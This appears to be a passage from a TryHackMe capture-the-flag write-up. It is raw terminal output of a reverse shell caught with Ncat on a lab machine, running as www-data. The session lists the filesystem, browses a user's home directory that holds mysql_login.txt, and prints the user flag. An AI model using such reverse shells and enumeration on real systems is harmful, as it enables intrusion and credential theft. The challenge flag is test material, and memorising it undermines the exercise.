 Ncat: Connection from 10.10.75.198.
Ncat: Connection from 10.10.75.198:42296.
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 22:08:07 up 21 min,  0 users,  load average: 0.00, 0.10, 0.38
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ cd home
$ ls
itguy
$ cd itguy
$ ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
backup.pl
examples.desktop
mysql_login.txt
user.txt
$ cat user.txt
THM{63e5bce9271952aad1113b6f1ac28a07}
$